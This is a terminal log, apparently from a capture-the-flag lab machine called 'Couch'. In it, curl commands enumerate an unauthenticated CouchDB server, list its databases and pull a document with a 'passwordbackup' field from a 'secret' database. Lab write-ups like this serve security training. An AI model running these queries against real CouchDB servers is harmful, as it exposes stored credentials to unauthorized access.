 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Couch]
└─$ curl -X GET http://couch.thm:5984/_all_dbs
["_replicator","_users","couch","secret","test_suite_db","test_suite_db2"]
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Couch]
└─$ curl http://couch.thm:5984/secret
{"db_name":"secret","doc_count":1,"doc_del_count":0,"update_seq":2,"purge_seq":0,"compact_running":false,"disk_size":
8287,"data_size":339,"instance_start_time":"1625086460616968","disk_format_version":6,"committed_update_seq":2}
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Couch]
└─$ curl http://couch.thm:5984/secret/_all_docs
{"total_rows":1,"offset":0,"rows":[
{"id":"a1320dd69fb4570d0a3d26df4e000be7","key":"a1320dd69fb4570d0a3d26df4e000be7","value":{"rev":"2-57b28bd986d343cac
d9cb3fca0b20c46"}}
]}
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Couch]
└─$ curl http://couch.thm:5984/secret/a1320dd69fb4570d0a3d26df4e000be7
{"_id":"a1320dd69fb4570d0a3d26df4e000be7","_rev":"2-57b28bd986d343cacd9cb3fca0b20c46" "passwordbackup":"
"}